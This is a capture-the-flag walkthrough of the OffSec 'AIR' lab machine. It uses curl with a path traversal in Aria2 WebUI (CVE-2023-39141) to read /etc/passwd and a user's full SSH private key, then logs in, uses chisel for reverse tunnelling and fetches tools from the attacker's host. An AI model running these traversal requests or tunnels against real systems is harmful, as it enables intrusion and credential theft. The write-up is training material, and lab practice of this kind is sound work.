Summary #
On port 8888 there is an application running called Aria2 WebUI. This application is vulnerable for a path traversal (CVE-2023-39141). Using this vulnerability we can download the SSH private key of the deathflash user and get initial access. Once on the target we find the RPC secret key we need to connect the application to the target. Using chisel we forward a required local port (6800) to our localhost. Once forwarded we configure the webapplication to setup the connection and upload our own SSH private key in the .ssh directory of the root user. This allows us to log into the target via SSH as the root user.
Specifications #
- Name: AIR
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux air 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.157.100
- OFFSEC provided credentials: None
- HASH:
local.txt:c5614c1551aabe4141ee00bfa4580144 - HASH:
proof.txt:521cfcd1d1ffa82dca848adfc51fd064
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir air && cd air && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Sep 12 19:22 .
drwxrwxr-x 63 kali kali 4096 Sep 12 19:22 ..
drwxrwxr-x 2 kali kali 4096 Sep 12 19:22 enum
drwxrwxr-x 2 kali kali 4096 Sep 12 19:22 exploits
drwxrwxr-x 2 kali kali 4096 Sep 12 19:22 files
drwxrwxr-x 2 kali kali 4096 Sep 12 19:22 tools
drwxrwxr-x 2 kali kali 4096 Sep 12 19:22 uploads
## set bash variable
ip=192.168.157.100
## ping target to check if it's online
ping $ip
PING 192.168.157.100 (192.168.157.100) 56(84) bytes of data.
64 bytes from 192.168.157.100: icmp_seq=1 ttl=61 time=18.7 ms
64 bytes from 192.168.157.100: icmp_seq=2 ttl=61 time=20.1 ms
^C
--- 192.168.157.100 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 18.704/19.414/20.125/0.710 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
TreadStone was here 🚀
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.157.100:22
Open 192.168.157.100:8888
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-12 19:26 CEST
Initiating Ping Scan at 19:26
Scanning 192.168.157.100 [4 ports]
Completed Ping Scan at 19:26, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:26
Completed Parallel DNS resolution of 1 host. at 19:26, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:26
Scanning 192.168.157.100 [2 ports]
Discovered open port 22/tcp on 192.168.157.100
Discovered open port 8888/tcp on 192.168.157.100
Completed SYN Stealth Scan at 19:26, 0.04s elapsed (2 total ports)
Nmap scan report for 192.168.157.100
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-09-12 19:26:31 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
8888/tcp open sun-answerbook syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
8888/tcp open sun-answerbook syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,8888
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,8888 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9:bc:8f:01:3f:85:5d:f9:5c:d9:fb:b6:15:a0:1e:74 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBYESg2KmNLhFh1KJaN2UFCVAEv6MWr58pqp2fIpCSBEK2wDJ5ap2XVBVGLk9Po4eKBbqTo96yttfVUvXWXoN3M=
| 256 53:d9:7f:3d:22:8a:fd:57:98:fe:6b:1a:4c:ac:79:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBdIs4PWZ8yY2OQ6Jlk84Ihd5+15Nb3l0qvpf1ls3wfa
8888/tcp open sun-answerbook? syn-ack ttl 61
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Fri, 12 Sep 2025 17:27:39 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
| <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
| HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Fri, 12 Sep 2025 17:27:40 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
|_ <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
<SNIP>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
8888/tcp open sun-answerbook? syn-ack ttl 61
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Fri, 12 Sep 2025 17:27:39 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
| <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
| HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Fri, 12 Sep 2025 17:27:40 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
|_ <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
On port 8888 there is an application running called Aria2 WebUI.
Searching on the internet we can find: https://security.snyk.io/vuln/SNYK-JS-WEBUIARIA2-6322148 (CVE-2023-39141), a path traversal vulnerability. There is a PoC provided, so, let’s try this with curl. Indeed, it works. We get the /etc/passwd content.
## run exploit
curl --path-as-is http://192.168.157.100:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
deathflash:x:1000:1000::/home/deathflash:/bin/bash
There is a user called deathflash, perhaps we can download the SSH private key of this user.
## request SSH private key of `deathflash`
curl --path-as-is http://192.168.157.100:8888/../../../../../../../../../../../../../../../../../../../../home/deathflash/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvBPY1qBpKdrF/z7gbeAjix8x7YQnbNE2DTJx4dk3VLq+qEn452Ch
MB6ryjw7fGLSSmZTCbjBCzp6cyxiPguVIFll3bbrAmrrwfQzOYYnP9+/p/Zqhx1ObIq7Ix
QZJfefmsEaKUqiXHosTrERHjU0xQv7siYJ0O003NYa2qVRdUFPS80/TqO26JfpouqPexgt
h/iuWfPKabWTWYKzp4tW9u/rQG9H/TPnqSkZye3vStS9avcqKixkKlqky2wFCSJ/Tu+RNz
Q8HaAcHWvPc1krohgEiOttcrGwuaCfIA0Mvsb/o1G4KKIKRX3SjtpsKjIC0T3Fw4/D6xnO
JMsx5wheuwAAA8CPe4KPj3uCjwAAAAdzc2gtcnNhAAABAQC8E9jWoGkp2sX/PuBt4COLHz
HthCds0TYNMnHh2TdUur6oSfjnYKEwHqvKPDt8YtJKZlMJuMELOnpzLGI+C5UgWWXdtusC
auvB9DM5hic/37+n9mqHHU5sirsjFBkl95+awRopSqJceixOsREeNTTFC/uyJgnQ7TTc1h
rapVF1QU9LzT9Oo7bol+mi6o97GC2H+K5Z88pptZNZgrOni1b27+tAb0f9M+epKRnJ7e9K
1L1q9yoqLGQqWqTLbAUJIn9O75E3NDwdoBwda89zWSuiGASI621ysbC5oJ8gDQy+xv+jUb
googpFfdKO2mwqMgLRPcXDj8PrGc4kyzHnCF67AAAAAwEAAQAAAQAw8KMsmjozQ3PhKt3g
iYIGOhxWV1yg8sGzZmx+3fSJbjydcv47Swg2isyeB9Vc1SQuavjxnytQfiuN279GsOHhtJ
GOw4Hcs7DcW+yWa+O7ub/X94WZ2hTlpqXyh1DR8eEMtnHVy8966+mqomW3bBXqrmcU4NQO
EyN90ZLUUU9kiKNU/z4GQCSN3/S1GTAHvCbEpX7auR1fkG59+g/2pF5KiDamyREMLH4DNI
mv22XQn/8gflRVelkhpGRD5wBeSomrIkAGj3JMReCM+H5y/qD4BbMRSJMYKAr37pYKvN6I
RnfqpDk0QsioOYdowmouuECOoPC505NLqhIacvITWGXNAAAAgA4QXlNQeJtk0vM99rVB0F
T1RFwG5BAdm4UTjcVBKdtPUwQvQbX1/rg/ehVmXVT2ACKpj2DVejHypS0FMbjcUYNn2FDU
dV6MTKkp14+4jjMszETzk/McARMQ+xoXZlgkSIuW6Mk6Ogi1e/HV/MLqvgecW+WrDV/l1S
Xjm7JYfAaSAAAAgQDUTG/QTT/Jgc7Eih1pvaTr6K+gaW/vqNwAPGy8EImFGjW1GTqX7iA0
ZBzOONs/Y/6wfHq1D/H94ORKgmmKQf7dXTsNlTllSGYFnhjS540Ge/bc2c7uqCIFpX/qxt
t+fI+bl8S7vOo1X8pQ5Icy+IG2pxpK1xJYUHiGSyx159NwJwAAAIEA4ssGpr5YmqKIGyLJ
H1TNQC8jLDbvUiryemA7VuFcq73mqmNJUO807uCzzbQjhwwexyC88ySANZMUKc7yTt1XvQ
etAYmnbAWwbUQ+08CVoZAKi9WELLJrp1N7ukP/oXD4TT+WFdnCuzRvJEn51I/bd3eg38SA
hqD3hpNfZIM2JU0AAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----
Now, save this key to a file called deathflash and let’s try to use it to access the target via SSH
## change directory
cd files
## redirect curl request to file called `deathflash`
curl --path-as-is http://192.168.157.100:8888/../../../../../../../../../../../../../../../../../../../../home/deathflash/.ssh/id_rsa > deathflash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1811 0 1811 0 0 39699 0 --:--:-- --:--:-- --:--:-- 40244
## change permissions on the file
chmod 600 deathflash
## use the SSH private key to connect to the target as the `deathflash` user
ssh -i deathflash deathflash@$ip
The authenticity of host '192.168.157.100 (192.168.157.100)' can't be established.
ED25519 key fingerprint is SHA256:EcFUQ3abooLm3ZmBChJ1yx8VqJ5nj/Htk22+PfBdxUo.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:52: [hashed name]
~/.ssh/known_hosts:62: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.157.100' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri Sep 12 05:39:35 PM UTC 2025
System load: 0.0 Processes: 211
Usage of /: 60.3% of 9.75GB Users logged in: 0
Memory usage: 14% IPv4 address for ens160: 192.168.157.100
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
deathflash@air:~$
## list content current directory
deathflash@air:~$ ls -la
total 32
drwxr-x--- 4 deathflash deathflash 4096 Sep 12 17:39 .
drwxr-xr-x 3 root root 4096 Aug 19 2024 ..
lrwxrwxrwx 1 root root 9 Aug 19 2024 .bash_history -> /dev/null
-rw-r--r-- 1 deathflash deathflash 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 deathflash deathflash 3771 Jan 6 2022 .bashrc
drwx------ 2 deathflash deathflash 4096 Sep 12 17:39 .cache
-r-------- 1 deathflash deathflash 33 Sep 12 17:04 local.txt
-rw-r--r-- 1 deathflash deathflash 807 Jan 6 2022 .profile
drwxr-xr-x 2 deathflash deathflash 4096 Aug 19 2024 .ssh
## print `local.txt`
deathflash@air:~$ cat local.txt
c5614c1551aabe4141ee00bfa4580144
Privilege Escalation #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.211
## start local webserver
python3 -m http.server 80
## on target
## download `linpeas.sh`
deathflash@air:~$ wget http://192.168.45.211/linpeas.sh
--2025-09-12 17:41:58-- http://192.168.45.211/linpeas.sh
Connecting to 192.168.45.211:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[============================================================>] 939.29K 3.87MB/s in 0.2s
2025-09-12 17:41:58 (3.87 MB/s) - ‘linpeas.sh’ saved [961834/961834]
## set the execution bit
deathflash@air:~$ chmod +x linpeas.sh
## run `linpeas.sh`
deathflash@air:~$ ./linpeas.sh
The linpeas.sh output shows there is a --rpc-secret option, but the secret is not shown. When we try to find the secret, it’s available in the /etc/systemd/system/multi-user.target.wants/aria2.service and /etc/systemd/system/aria2.service file. The secret is: mEHNghqcNiF3KV.
## verify `--rpc-secret` output
ps faux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
<SNIP>
root 986 0.5 0.8 61184 16172 ? Ss 17:04 0:24 /usr/bin/aria2c --enable-rpc --rpc-listen-all=true --rpc-allow-origin-all=true --rpc-secret=**************
## find the location of the `secret` and what it is
fdeathflash@air:~$ find / -iname '*aria2*' 2>/dev/null | xargs grep -Rni 'secret=' 2>/dev/null
/etc/systemd/system/multi-user.target.wants/aria2.service:6:ExecStart=/usr/bin/aria2c --enable-rpc --rpc-listen-all=true --rpc-allow-origin-all=true --rpc-secret=mEHNghqcNiF3KV
/etc/systemd/system/aria2.service:6:ExecStart=/usr/bin/aria2c --enable-rpc --rpc-listen-all=true --rpc-allow-origin-all=true --rpc-secret=mEHNghqcNiF3KV
There is also a local port 6800 listening on the target. We can verify this using the ss command. Let’s use chisel to port forward 6800 to our local port 6800. First we need to download chisel: https://github.com/jpillora/chisel/releases and copy it to the uploads directory. Using chisel we can forward this port to port 6800 on localhost.
## verify listening port
deathflash@air:~$ ss -antup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process <SNIP>
tcp LISTEN 0 1024 0.0.0.0:6800 0.0.0.0:*
<SNIP>
## change directory
cd uploads
## move file to `uploads` directory
mv ~/Downloads/chisel_1.10.1_linux_amd64.gz .
## gunzip this archive
gunzip chisel_1.10.1_linux_amd64.gz
## rename to `chisel`
mv chisel_1.10.1_linux_amd64 chisel
## get the local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.211
## start local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## run chisel server on port 9000
./chisel server --reverse -p 9000
2025/09/12 20:00:30 server: Reverse tunnelling enabled
2025/09/12 20:00:30 server: Fingerprint i6rFkUwlFdIE/MoWky/w7Y13XdAp4pZudMEIApfoLFk=
2025/09/12 20:00:30 server: Listening on http://0.0.0.0:9000
## on target:
## download `chisel` on target
deathflash@air:~$ wget http://192.168.45.211/chisel
--2025-09-12 17:56:29-- http://192.168.45.211/chisel
Connecting to 192.168.45.211:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[============================================================>] 8.94M 7.37MB/s in 1.2s
2025-09-12 17:56:30 (7.37 MB/s) - ‘chisel’ saved [9371800/9371800]
## set execution bit
deathflash@air:~$ chmod +x chisel
## run chisel client and send to background
deathflash@air:~$ ./chisel client 192.168.45.211:9000 R:6800:127.0.0.1:6800 &
2025/09/12 18:39:55 client: Connecting to ws://192.168.45.211:9000
2025/09/12 18:39:55 client: Connected (Latency 18.319805ms)
Once the port is forwarded, we can change the Connection Settings in the Aria2 WebUI. So, select Settings / Connection Settings.


Once clicked, change the host to 127.0.0.1, as this is where the port is forwarded to. Change the port to 6800, paste the secret in the Enter the secret field and click on Save Connection configuration.
There is a function in the Aria2 WebUI that downloads a file remotely and saves it locally (on the target). So, let’s test this first. Create a file called hekk and let’s try to save it in the /var/tmp/ directory on the target.
## change directory
cd files
## create a file called `hekk` with this content
hekk test
## get the local IP address on tun0
ip a s tun0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//g'
192.168.45.211
## setup local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now that the connection in the Aria2 WebUI is correctly setup, we can add a download by URI. Select Add / By URIs

Now set the URI to the location of the file on our IP address and set the dir as output to the /var/tmp directory. Click on Start.

We see that the download is complete.
